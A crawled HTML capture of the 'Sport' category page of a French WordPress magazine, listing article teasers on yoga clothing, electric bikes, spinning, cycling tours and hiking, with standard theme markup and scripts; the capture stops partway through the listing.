

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sur-internet.fr/theme/loisirs/sport/
body_size: 13101
content:

<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="fr-FR">
<!--<![endif]-->

<head>

	
	<meta charset="UTF-8">
	<!--[if IE]> <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <![endif]-->

	<meta name="viewport" content="width=device-width, initial-scale=1">

	    	<link rel="icon" href="https://sur-internet.fr/wp-content/uploads/2019/04/favicon.png" type="image/png">
    <title>Sport &#8211; L&#039;actualité Sur Internet | Magazine de contenu de qualité et cohérent</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="L&#039;actualité Sur Internet | Magazine de contenu de qualité et cohérent &raquo; Flux" href="https://sur-internet.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;actualité Sur Internet | Magazine de contenu de qualité et cohérent &raquo; Flux des commentaires" href="https://sur-internet.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;actualité Sur Internet | Magazine de contenu de qualité et cohérent &raquo; Flux de la catégorie Sport" href="https://sur-internet.fr/theme/loisirs/sport/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sur-internet.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=ef4336"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='oldpaper-guten-post-layout-css-css' href='https://sur-internet.fr/wp-content/plugins/iw-oldpaper-gutenblock/dist/blocks.style.build.css?ver=1717074693' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sur-internet.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sur-internet.fr/wp-content/plugins/iw-oldpaper-plugin/iw_shotcodes/slick/slick.css?ver=ef4336' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://sur-internet.fr/wp-content/plugins/taqyeem/style.css?ver=ef4336' type='text/css' media='all' />
<link rel='stylesheet' id='ck-font-awesome-css' href='https://sur-internet.fr/wp-content/themes/oldpaper/css/font-awesome.css?ver=ef4336' type='text/css' media='all' />
<link rel='stylesheet' id='ck-font-family-css' href='https://sur-internet.fr/wp-content/themes/oldpaper/css/google-font.css?ver=ef4336' type='text/css' media='all' />
<link rel='stylesheet' id='ck-boostrap-style-css' href='https://sur-internet.fr/wp-content/themes/oldpaper/css/bootstrap.min.css?ver=ef4336' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://sur-internet.fr/wp-content/themes/oldpaper/style.css?ver=ef4336' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://sur-internet.fr/wp-content/themes/oldpaper/css/animate.css?ver=ef4336' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sur-internet.fr/wp-content/themes/oldpaper_child/style.css?ver=ef4336' type='text/css' media='all' />
<link rel='stylesheet' id='customstyles-css' href='https://sur-internet.fr/wp-content/themes/oldpaper/customstyles.css.php?ver=ef4336' type='text/css' media='all' />
<script type="text/javascript" src="https://sur-internet.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sur-internet.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sur-internet.fr/wp-content/plugins/taqyeem/js/tie.js?ver=ef4336" id="taqyeem-main-js"></script>
<script type="text/javascript" src="https://sur-internet.fr/wp-content/themes/oldpaper/js/prefixfree.min.js?ver=1.0.7" id="prefixfree-js"></script>
<script type="text/javascript" src="https://sur-internet.fr/wp-content/themes/oldpaper/js/modernizr.min.js?ver=2.8.3" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://sur-internet.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sur-internet.fr/wp-json/wp/v2/categories/55" />
<style type="text/css">/* =Responsive Map fix
-------------------------------------------------------------- */
.pw_map_canvas img {
	max-width: none;
}</style><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://sur-internet.fr/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style type="text/css" media="screen">

</style>
<meta name="generator" content="Redux 4.3.19" />		<title>Sport | </title><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="iw_opt-dynamic-css" title="dynamic-css" class="redux-options-output">header .wrapper #logo{font-display:swap;}.wp-paginate .current,section#chess article,section#breakingnews ul li div.cat,.woocommerce span.onsale, .woocommerce-page span.onsale,section#top{background-color:#331F12;}body,nav .wrapper #bars .fa-bars,.carousel .carousel-control i,.woocommerce input.button, .woocommerce .button,nav.woocommerce-pagination span.current a, nav.woocommerce-pagination ul li .page-numbers:hover, .woocommerce ul.products li .price .amount, .woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover{color:#331F12;}header .wrapper,section#content #main .wrapper, nav .wrapper #mainmenu,header .wrapper #logo,header .wrapper #sublogo,nav div.rowstyle,hr, .hr,section#content #main section.comments .commentlist li.comment:not(:first-child),section#content #main section.comments .commentlist li.comment:not(:last-child),section#breakingnews ul,.wpcf7 input[type="text"],.wpcf7 input[type="email"],.wpcf7 select,.wpcf7 textarea, .woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover,section#content .wrapper,footer .wrapper,nav .wrapper{border-color:#331F12;}section#breakingnews ul li div.cat:after{border-left-color:#331F12;}nav .wrapper #mainmenu li.menu-item-has-children ul.sub-menu,.countcomments,section#content #main .featimg .countcomments{background-color:#D35400;}a:hover, a:focus,section#top a:hover,#mainmenu > li > a:hover,.widget h4,section#content #main #featured p time,#content a:hover, #content a:focus,footer a:hover, footer a:focus,nav .wrapper #bars .fa-square,nav #respmenu a:hover,section#chess article .info ul,section#content aside .wrapper p time,#breakingnews a:hover, section#content #main #featured time,.carousel .textinfo, .woocommerce #content input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce #content div.product p.price,aside .wp-block-group__inner-container h2{color:#D35400;}section#content aside .wrapper,section#content aside .wrapper,.woocommerce input.button a:hover,.woocommerce input.checkout-button, .woocommerce input.alt, .woocommerce #content input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt{border-color:#D35400;}.widget h4:before,#mainmenu li a.hover:before,section#content header.topinfo h1:after,section#content article .textinfo:after, section#content header.topinfo .textinfo:after,section#content #main section.comments h3:after,section#content.authors #users h2:after,section#content.authors h1:after,section#content article .textcontent a:hover, section#content header.topinfo .textcontent a:hover,section#content #main #featured h2:after,section#chess article .quote .textquote:after,section#content #main #articlelist article.format-quote .textquote:after,.textinfo:after,section#content #main .relatedposts h3:after,nav .wrapper #mainmenu li.menu-item-has-children > a.hover:before,.woocommerce h2:after,.woocommerce ul.products li h3:after,aside .wp-block-group__inner-container h2::before,aside .wp-block-search__button-inside{border-bottom-color:#D35400;}section#content #main .featimg .countcomments:after{border-right-color:#D35400;}.widget h4:before,aside .wp-block-group__inner-container h2::before,aside .wp-block-search__button-inside{border-top-color:#D35400;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:Verdana, Geneva, sans-serif;line-height:17px;font-weight:400;font-style:normal;font-size:17px;font-display:swap;}body{font-family:Verdana, Geneva, sans-serif;font-weight:400;font-style:normal;font-size:14px;font-display:swap;}nav .wrapper{font-family:Verdana, Geneva, sans-serif;font-weight:400;font-style:normal;font-size:16px;font-display:swap;}</style>
</head>

<body class="archive category category-sport category-55 wp-theme-oldpaper wp-child-theme-oldpaper_child" dir="ltr">

	
	
	<div id="loader"><i class="fa fa-cog fa-spin fa-fw fa-2x"></i></div>

	
		<section id="top" class="animated" data-anim="fadeInDown">
			<div class="container">

				<div class="row">
					<div class="col-sm-7">
						<ul id="topmenu" class="nav nav-pills"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://sur-internet.fr/contactez-nous/">Contactez-nous</a></li>
</ul>					</div>

					<div class="col-sm-5">

						<ul class="nav nav-pills navbar-right" id="socialmenu">

							<li class="feed-rss"><a href="https://sur-internet.fr/feed/atom/" title="Feed RSS"><i class="fa fa-lg fa-rss"></i></a></li>


							
							
							
							
							
							
							
							
							
						</ul>

					</div>
				</div>

			</div>
		</section>

		
<header class="container">
		<div class="wrapper">
			<div class="row">
				<div class="col-sm-12">
					<div id="logo" class="animated" data-anim="fadeInDown">
					<a title="Go back to home" href="https://sur-internet.fr"><img src="https://sur-internet.fr/wp-content/uploads/2019/04/logo-actu-sur-internet-yes-design-1.png" alt="L&#039;actualité Sur Internet | Magazine de contenu de qualité et cohérent" class="img-responsive" /></a>
					</div>
					
											<div id="sublogo" class="animated" data-anim="fadeInUp">
							L&#039;information sur internet en continu. Proposer du contenu pertinent pour nos lecteurs est notre mission principale. Découvrez l&#039;actualité Sur Internet						</div>
									</div>
			</div>
		</div>
</header>
		<nav class="container">
			<div class="row">

				<div class="col-sm-12">
					<div class="wrapper">
						<div id="bars">
							<span class="fa-stack fa-lg">
								<i class="fa fa-square fa-stack-2x"></i>
								<i class="fa fa-bars fa-stack-1x"></i>
							</span>
						</div>

						<ul id="mainmenu" class="nav nav-pills nav-justified"><li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15"><a href="https://sur-internet.fr/theme/societe/">Société</a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://sur-internet.fr/theme/societe/ecologie/">Ecologie</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sur-internet.fr/theme/societe/juridique/">Juridique</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://sur-internet.fr/theme/societe/mariage/">Mariage</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://sur-internet.fr/theme/societe/sante/">Santé</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-17"><a href="https://sur-internet.fr/theme/loisirs/">Loisirs</a>
<ul class="sub-menu">
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://sur-internet.fr/theme/loisirs/cinema/">Cinéma</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://sur-internet.fr/theme/loisirs/evenement/">Evénement</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-49"><a href="https://sur-internet.fr/theme/loisirs/sport/" aria-current="page">Sport</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://sur-internet.fr/theme/loisirs/voyage/">Voyage</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://sur-internet.fr/theme/maison/">Maison</a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://sur-internet.fr/theme/maison/jardin-et-piscine/">Jardin et Piscine</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://sur-internet.fr/theme/marketing/">Marketing</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://sur-internet.fr/theme/marketing/referencement/">Référencement</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://sur-internet.fr/theme/marketing/reseaux-sociaux/">Réseaux Sociaux</a></li>
</ul>
</li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://sur-internet.fr/theme/entreprise/">Entreprise</a></li>
</ul>					</div>
			</div>

		</div>
		</nav>	
	<section id="content" class="container">
		<div class="wrapper">
		
			<header class="topinfo sun-row">
				<h1>Sport</h1>
				
								<div class="row">
					<div class="col-sm-8 offset-sm-2 text-center">
											</div>
				</div>
							
			</header>
		
			<div class="row">
				<div id="main" class="col-sm-9">
					
					<div id="articlelist">
						
<div class="articlebox">

<article class="row animated post-629 post type-post status-publish format-standard has-post-thumbnail hentry category-sport" id="post-629" data-anim="fadeInUp">
	
		
		<div class="col-md-4">
		   	<div class="featimg">
		    	<a href="https://sur-internet.fr/la-qualite-des-tenues-de-yoga-pour-femme-bio/">		    	
			    	<div class="hoverimg">
				    	<i class="fa fa-search fa-5x fa-fw"></i>
			    	</div>
					<img width="640" height="427" src="https://sur-internet.fr/wp-content/uploads/2021/01/yoga.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sur-internet.fr/wp-content/uploads/2021/01/yoga.jpg 640w, https://sur-internet.fr/wp-content/uploads/2021/01/yoga-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />			    </a>
				<div class="countcomments"><i class="fa fa-thumb-tack"></i> 0</div>
							</div>
		</div>
		
		<div class="col-md-8">
			<h3><a href="https://sur-internet.fr/la-qualite-des-tenues-de-yoga-pour-femme-bio/">La qualité des tenues de yoga pour femme bio</a></h3>
			
<ul class="textinfo list-inline text-center">
	
		
			<li><a href="https://sur-internet.fr/theme/loisirs/sport/" rel="category tag">Sport</a></li>
		
	 	
		
		<li><a href="https://sur-internet.fr/la-qualite-des-tenues-de-yoga-pour-femme-bio/#respond">No responses</a></li>
		
	
			<li>
			<time class="date updated" datetime="2021-01-21">
			<a href="https://sur-internet.fr/2021/01/21/">
			21 janvier 2021			</a>
			</time>
		</li>
			
</ul>		    <p>Plus qu’une simple discipline sportive, le yoga véhicule des valeurs morales qui guident chacun dans ses choix pour aller vers un mode de vie plus sain et consommer de manière responsable. Sensible au respect de l’environnement, l’écologie et à la qualité des produits que vous consommez, vous ne voulez pas transgresser vos préceptes pour l‘achat&#8230;</p>
		</div>
	
		
</article>

</div>
<div class="articlebox">

<article class="row animated post-545 post type-post status-publish format-standard has-post-thumbnail hentry category-loisirs category-sport" id="post-545" data-anim="fadeInUp">
	
		
		<div class="col-md-4">
		   	<div class="featimg">
		    	<a href="https://sur-internet.fr/les-meilleures-marques-de-velos-electriques/">		    	
			    	<div class="hoverimg">
				    	<i class="fa fa-search fa-5x fa-fw"></i>
			    	</div>
					<img width="640" height="391" src="https://sur-internet.fr/wp-content/uploads/2020/01/Les-meilleures-marques-de-vélos-électriques.jpg" class="img-responsive wp-post-image" alt="les meilleures marques de velos electriques" decoding="async" srcset="https://sur-internet.fr/wp-content/uploads/2020/01/Les-meilleures-marques-de-vélos-électriques.jpg 640w, https://sur-internet.fr/wp-content/uploads/2020/01/Les-meilleures-marques-de-vélos-électriques-300x183.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />			    </a>
				<div class="countcomments"><i class="fa fa-thumb-tack"></i> 0</div>
							</div>
		</div>
		
		<div class="col-md-8">
			<h3><a href="https://sur-internet.fr/les-meilleures-marques-de-velos-electriques/">Les meilleures marques de vélos électriques</a></h3>
			
<ul class="textinfo list-inline text-center">
	
		
			<li><a href="https://sur-internet.fr/theme/loisirs/" rel="category tag">Loisirs</a>, <a href="https://sur-internet.fr/theme/loisirs/sport/" rel="category tag">Sport</a></li>
		
	 	
		
		<li><a href="https://sur-internet.fr/les-meilleures-marques-de-velos-electriques/#respond">No responses</a></li>
		
	
			<li>
			<time class="date updated" datetime="2020-01-13">
			<a href="https://sur-internet.fr/2020/01/13/">
			13 janvier 2020			</a>
			</time>
		</li>
			
</ul>		    <p>Il existe de nombreuses marques de vélos à assistance électrique. Les différences qui existent entre elles se basent sur le prix, la qualité mais aussi ce qu’ils représentent. C’est grâce à ces critères que nous opérons généralement notre choix. La fabrication d’un vélo à assistance électrique se base sur les origines géographiques et culturelles du&#8230;</p>
		</div>
	
		
</article>

</div>
<div class="articlebox">

<article class="row animated post-433 post type-post status-publish format-standard has-post-thumbnail hentry category-loisirs category-sport" id="post-433" data-anim="fadeInUp">
	
		
		<div class="col-md-4">
		   	<div class="featimg">
		    	<a href="https://sur-internet.fr/avantages-du-velo-spinning/">		    	
			    	<div class="hoverimg">
				    	<i class="fa fa-search fa-5x fa-fw"></i>
			    	</div>
					<img width="640" height="425" src="https://sur-internet.fr/wp-content/uploads/2019/09/velo-spinning.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://sur-internet.fr/wp-content/uploads/2019/09/velo-spinning.jpg 640w, https://sur-internet.fr/wp-content/uploads/2019/09/velo-spinning-300x199.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />			    </a>
				<div class="countcomments"><i class="fa fa-thumb-tack"></i> 0</div>
							</div>
		</div>
		
		<div class="col-md-8">
			<h3><a href="https://sur-internet.fr/avantages-du-velo-spinning/">Avantages du vélo spinning ?</a></h3>
			
<ul class="textinfo list-inline text-center">
	
		
			<li><a href="https://sur-internet.fr/theme/loisirs/" rel="category tag">Loisirs</a>, <a href="https://sur-internet.fr/theme/loisirs/sport/" rel="category tag">Sport</a></li>
		
	 	
		
		<li><a href="https://sur-internet.fr/avantages-du-velo-spinning/#respond">No responses</a></li>
		
	
			<li>
			<time class="date updated" datetime="2019-09-07">
			<a href="https://sur-internet.fr/2019/09/07/">
			7 septembre 2019			</a>
			</time>
		</li>
			
</ul>		    <p>Le vélo d’intérieur est un équipement sportif qui devient de plus en plus populaire. Cet engin qui peut rendre une tonne de services est encore connue sous le nom de vélo fitness ou de spinning. En effet avec cet équipement, il est possible de perdre plusieurs kilos ou de gagner en muscles sans pour autant&#8230;</p>
		</div>
	
		
</article>

</div>
<div class="articlebox">

<article class="row animated post-407 post type-post status-publish format-standard has-post-thumbnail hentry category-sport" id="post-407" data-anim="fadeInUp">
	
		
		<div class="col-md-4">
		   	<div class="featimg">
		    	<a href="https://sur-internet.fr/les-bons-conseils-pour-les-randonnees-a-velo/">		    	
			    	<div class="hoverimg">
				    	<i class="fa fa-search fa-5x fa-fw"></i>
			    	</div>
					<img width="640" height="427" src="https://sur-internet.fr/wp-content/uploads/2019/08/randonnee-velo.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sur-internet.fr/wp-content/uploads/2019/08/randonnee-velo.jpg 640w, https://sur-internet.fr/wp-content/uploads/2019/08/randonnee-velo-300x200.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />			    </a>
				<div class="countcomments"><i class="fa fa-thumb-tack"></i> 0</div>
							</div>
		</div>
		
		<div class="col-md-8">
			<h3><a href="https://sur-internet.fr/les-bons-conseils-pour-les-randonnees-a-velo/">Les bons conseils pour les randonnées à vélo</a></h3>
			
<ul class="textinfo list-inline text-center">
	
		
			<li><a href="https://sur-internet.fr/theme/loisirs/sport/" rel="category tag">Sport</a></li>
		
	 	
		
		<li><a href="https://sur-internet.fr/les-bons-conseils-pour-les-randonnees-a-velo/#respond">No responses</a></li>
		
	
			<li>
			<time class="date updated" datetime="2019-08-26">
			<a href="https://sur-internet.fr/2019/08/26/">
			26 août 2019			</a>
			</time>
		</li>
			
</ul>		    <p>Le premier conseil pour une randonnée à vélo est de ne pas vouloir franchir les étapes un peu trop vite… Effectivement, une randonnée à vélo se prépare et selon son niveau de pratique. </p>
		</div>
	
		
</article>

</div>
<div class="articlebox">

<article class="row animated post-363 post type-post status-publish format-standard has-post-thumbnail hentry category-sport" id="post-363" data-anim="fadeInUp">
	
		
		<div class="col-md-4">
		   	<div class="featimg">
		    	<a href="https://sur-internet.fr/ce-quil-faut-savoir-pour-faire-de-la-randonnee-pedestre/">		    	
			    	<div class="hoverimg">
				    	<i class="fa fa-search fa-5x fa-fw"></i>
			    	</div>
					<img width="640" height="383" src="https://sur-internet.fr/wp-content/uploads/2019/07/randonnée.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sur-internet.fr/wp-content/uploads/2019/07/randonnée.jpg 640w, https://sur-internet.fr/wp-content/uploads/2019/07/randonnée-300x180.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />			    </a>
				<div class="countcomments"><i class="fa fa-thumb-tack"></i> 0</div>
							</div>
		</div>
		
		<div class="col-md-8">
			<h3><a href="https://sur-internet.fr/ce-quil-faut-savoir-pour-faire-de-la-randonnee-pedestre/">Ce qu&rsquo;il faut savoir pour faire de la randonnée pédestre</a></h3>
			
<ul class="textinfo list-inline text-center">
	
		
			<li><a href="https://sur-internet.fr/theme/loisirs/sport/" rel="category tag">Sport</a></li>
		
	 	
		
		<li><a href="https://sur-internet.fr/ce-quil-faut-savoir-pour-faire-de-la-randonnee-pedestre/#respond">No responses</a></li>
		
	
			<li>
			<time class="date updated" datetime="2019-07-20">
			<a href="https://sur-internet.fr/2019/07/20/">
			20 juillet 2019			</a>
			</time>
		</li>
			
</ul>		    <p>Partir en randonnée est quasi accessible à tout le monde. Elle permet de découvrir le monde d&rsquo;une manière plus authentique. Cependant, cette activité demande une sérieuse préparation afin d&rsquo;éviter tous problèmes en cours de route. Il faudra en effet se poser de nombreuses questions pour mener à bien l&rsquo;aventure. Dans tous les cas, plusieurs paramètres&#8230;</p>
		</div>
	
		
</article>

</div>
<div class="articlebox">

<article class="row animated post-215 post type-post status-publish format-standard has-post-thumbnail hentry category-loisirs category-sport" id="post-215" data-anim="fadeInUp">
	
		
		<div class="col-md-4">
		   	<div class="featimg">
		    	<a href="https://sur-internet.fr/les-bienfaits-du-yoga/">		    	
			    	<div class="hoverimg">
